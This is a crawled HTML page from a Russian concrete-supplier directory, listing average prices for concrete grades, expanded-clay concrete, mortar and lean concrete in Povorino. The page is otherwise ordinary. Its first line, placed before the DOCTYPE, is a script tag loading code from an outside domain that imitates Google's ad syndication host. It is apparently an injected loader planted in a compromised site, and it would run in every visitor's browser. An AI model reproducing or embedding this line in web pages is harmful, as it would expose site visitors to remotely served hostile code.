

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-povorino.html
body_size: 11554
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Купить БЕТОН с доставкой в Поворино от производителя: телефоны, адреса, цены, отзывы</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Купить бетон и растворы с доставкой миксером от производителя в Поворино. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе." />
	<link rel="canonical" href="https://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-povorino.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Купить БЕТОН с доставкой в Поворино от производителя: телефоны, адреса, цены, отзывы" />
	<meta property="og:description" content="Купить бетон и растворы с доставкой миксером от производителя в Поворино. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе." />
	<meta property="og:url" content="https://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-povorino.html" />
	<meta property="og:site_name" content="Купить бетон в РФ" />
	<meta property="article:published_time" content="2018-10-13T17:25:10+00:00" />
	<meta property="article:modified_time" content="2019-06-16T02:29:14+00:00" />
	<meta property="og:image" content="https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png" />
	<meta property="og:image:width" content="100" />
	<meta property="og:image:height" content="69" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-povorino.html","url":"https://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-povorino.html","name":"Купить БЕТОН с доставкой в Поворино от производителя: телефоны, адреса, цены, отзывы","isPartOf":{"@id":"https://betonstroika.ru/#website"},"primaryImageOfPage":{"@id":"https://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-povorino.html#primaryimage"},"image":{"@id":"https://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-povorino.html#primaryimage"},"thumbnailUrl":"http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","datePublished":"2018-10-13T17:25:10+00:00","dateModified":"2019-06-16T02:29:14+00:00","author":{"@id":"https://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2"},"description":"Купить бетон и растворы с доставкой миксером от производителя в Поворино. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе.","breadcrumb":{"@id":"https://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-povorino.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-povorino.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-povorino.html#primaryimage","url":"http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","contentUrl":"http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","width":100,"height":69},{"@type":"BreadcrumbList","@id":"https://betonstroika.ru/voronezhskaya-oblast/kupit-beton-v-povorino.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://betonstroika.ru/"},{"@type":"ListItem","position":2,"name":"Купить бетон и растворы в Поворино"}]},{"@type":"WebSite","@id":"https://betonstroika.ru/#website","url":"https://betonstroika.ru/","name":"Купить бетон в РФ","description":"Компании - поставщики бетона и растворов, щебня, песка в России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://betonstroika.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2","name":"admin","url":"http://betonstroika.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='http://betonstroika.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='http://betonstroika.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='http://betonstroika.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='http://betonstroika.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.47.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 110%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='http://betonstroika.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://betonstroika.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://betonstroika.ru/wp-json/wp/v2/posts/205" /><link rel="alternate" type="application/json+oembed" href="http://betonstroika.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbetonstroika.ru%2Fvoronezhskaya-oblast%2Fkupit-beton-v-povorino.html" />
<link rel="alternate" type="text/xml+oembed" href="http://betonstroika.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbetonstroika.ru%2Fvoronezhskaya-oblast%2Fkupit-beton-v-povorino.html&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	17px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<link rel="icon" href="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="32x32" />
<link rel="icon" href="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
<meta name="msapplication-TileImage" content="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
		<style type="text/css" id="wp-custom-css">
			mark {
    background: #20ca3f;
    padding: 0 3px;
    border: 1px dashed #333;
   }		</style>
			

		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#2D3887), to(#2D3887));
	background-image: linear-gradient(to right, #2D3887, #2D3887);
}
.header__nav-2 a {
	color: #FFFFFF;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #9697B2;
}
.post blockquote:before {
	background-image: url(https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png);
}
	</style>
	

	
	

	
	
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
	
	
	</head>

<body>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="http://betonstroika.ru/">
		<div class="header__logo-image"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
		<div class="header__logo-title">Beton Stroika<span>ru</span></div>
		<div class="header__logo-desc"></div>
		
		
		
		</a>
					
			

									
			
			
		
									

			<form class="search" method="get" action="http://betonstroika.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>	
			</form>
			
			<div class="header__telefon">Телефон<br><a href="tel: 84952408457"><br>  </a></div>
				

			
		</div>
		
	
		<!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1355"><a href="http://betonstroika.ru/moskovskaya-oblast/kupit-beton-v-moskve.html"><div class="header__nav-2-link">Москва</div></a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1356"><a href="http://betonstroika.ru/novosibirskaya-oblast/kupit-beton-v-novosibirske.html"><div class="header__nav-2-link">Новосибирск</div></a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="http://betonstroika.ru/omskaya-oblast/kupit-beton-v-omske.html"><div class="header__nav-2-link">Омск</div></a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358"><a href="http://betonstroika.ru/samarskaya-oblast/kupit-beton-v-samare.html"><div class="header__nav-2-link">Самара</div></a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1359"><a href="http://betonstroika.ru/leningradskaya-oblast/kupit-beton-v-sankt-peterburge.html"><div class="header__nav-2-link">Санкт-Петербург</div></a></li>
</ul></nav>
									</div><!-- .header__menu -->

	</header><!-- .header -->
<div class="middle">
	
			<main class="content">
				
				<br>
				




				
				
				
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://betonstroika.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://betonstroika.ru/voronezhskaya-oblast" itemprop="item"><span itemprop="name">Воронежская область</span></a></span></div><!-- .breadcrumbs -->						
			<article class="post">
				<h1 class="post__headline">Купить бетон и растворы в Поворино</h1>
				<div class="post__entry">
					
					
					
					<div id="ez-toc-container" class="ez-toc-v2_0_47_1 counter-hierarchy ez-toc-counter ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title"></p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD_%D0%B2_%D0%9F%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%D0%BD%D0%BE" title="Цены на товарный бетон в Поворино">Цены на товарный бетон в Поворино</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B5_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0_%D0%9F%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%D0%BD%D0%BE" title="Компании по продаже бетона Поворино">Компании по продаже бетона Поворино</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Стоимость доставки бетона">Стоимость доставки бетона</a></li></ul></nav></div>
<p>Бетон &#8212; это важнейший материал на стройке. Обычно данный материал выпускается в промышленных масштабах заводами. В Поворино существует несколько фирм по доставке бетона разных марок. Основные в их числе это: «Бетон24».</p>
<h2><span class="ez-toc-section" id="%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD_%D0%B2_%D0%9F%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%D0%BD%D0%BE"></span>Цены на товарный бетон в Поворино<span class="ez-toc-section-end"></span></h2>
<p>В представленной таблице Вы можете ознакомиться со средними ценами на бетон различных марок (области применения и мера измерения прочности). Цена будет зависеть от марки, объема заказа,доставки бетона. Уточняйте все у производителей по телефонам.<br />
<div class="post__table"><table border="1" width="644" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Продукция (марка)</strong></p>
</td>
<td>
<p align="center"><strong>Основа</strong></p>
</td>
<td>
<p align="center"><strong>Цена за 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> БСГ B7.5 М100 F100 W2</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 100 р.</p>
</td>
</tr>
<tr>
<td> БСГ В10 М150 F100 W2</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 200 р.</p>
</td>
</tr>
<tr>
<td> БСГ B15 М200 F100 W4</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 300 р.</p>
</td>
</tr>
<tr>
<td> БСГ B20 М250 F150 W4</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 400 р.</p>
</td>
</tr>
<tr>
<td> БСГ B20 M250 F150 W4</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 550 р.</p>
</td>
</tr>
<tr>
<td> БСГ B22.5 М300 F200 W6</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 450 р.</p>
</td>
</tr>
<tr>
<td> БСГ B22.5 М300 F200 W6</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 610 р.</p>
</td>
</tr>
<tr>
<td> БСГ B25 М350 F200 W8</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 550 р.</p>
</td>
</tr>
<tr>
<td> БСГ B25 М350 F200 W8</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 710 р.</p>
</td>
</tr>
<tr>
<td> БСГ B30 М400 F300 W8</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 700 р.</p>
</td>
</tr>
<tr>
<td> БСГ B30 М400 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 050 р.</p>
</td>
</tr>
<tr>
<td> БСГ B35 М450 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 200 р.</p>
</td>
</tr>
<tr>
<td> БСГ B40 М500 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 300 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на керамзитобетон</strong></h3>
<p>Стоимость керамзитобетона зависит от марки применяемого цемента.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Цена 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-100</td>
<td>
<p align="center">3450 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-150</td>
<td>
<p align="center">3550 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-200</td>
<td>
<p align="center">3650 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-250</td>
<td>
<p align="center">3850 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на цементный раствор</strong></h3>
<p>Цементный раствор это смесь песка и цемента определенной марки.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Цена 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> Раствор M-100</td>
<td>
<p align="center">2700 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-150</td>
<td>
<p align="center">2800 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-200</td>
<td>
<p align="center">2950 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-250</td>
<td>
<p align="center">3050 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на тощий бетон</strong></h3>
<p>Тощим бетоном называют смесь где много щебня, песка и очень мало цемента.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Стоимость 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> М-100 B7,5 Ж4 F50</td>
<td>
<p align="center">2850 р.</p>
</td>
</tr>
<tr>
<td> М-150 B12,5 Ж4 F50</td>
<td>
<p align="center">2950 р.</p>
</td>
</tr>
<tr>
<td> М-200 B15 Ж4 F50</td>
<td>
<p align="center">3150 р.</p>
</td>
</tr>
</tbody>
</table></div>
<p>&nbsp;</p>
<blockquote><p>Стоимость растворов указана средняя и более точную информацию уточняйте у поставщиков напрямую. Цена у разных компаний может незначительно отличаться.</p></blockquote>
</p>
